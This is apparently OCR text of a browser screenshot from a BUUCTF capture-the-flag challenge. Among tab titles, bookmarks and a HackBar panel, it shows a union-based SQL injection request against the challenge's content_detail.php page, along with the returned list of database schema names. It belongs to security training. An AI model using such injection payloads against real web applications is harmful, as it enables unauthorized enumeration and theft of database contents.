 留言板
Mon
BUUC
449ab7
449ab7a2
baidu
BUU S
【精选
schem
sql拼
conca
MySC
a8e93b95
BUU S
渗透攻
菜鸟教
sql 的
SQL S
449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=0 union select 1,group_concat(schema_name) from info
3
课程学习_智慧树
Remote Keyboard
信息安全协会
stm32FFT原理分析_...
菜鸟教程 - 学的不仅...
BUUCTF在线评测
信息安全协会
红岩杯wp
数字设计FPGA应用_...
(20条消息) 腾讯云纯...
其他书签
移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
title: "1"
content: "information_schema,ctftraining,mysql,performance_schema,test,news"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=0 union select
1,group_concat(schema_name) from information_schema.schemata
Post data Referer User Agent Cookies Add Header Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/favicon.ico CSP
Content-Security-Policy: 页面设置阻止读取位于 http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/favicon.ico 的一项资源("default-src")。 2 FaviconLoader.sys.mjs:176:19
由于“http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=0%20union%20select%201,group_concat(schema_name)%20from%20information_schema.schemata”加载自第三方上下文，并已开启动态状态分区功能，已授权该网站访问分区的 Cookie 或存储空间。 [详细了
解]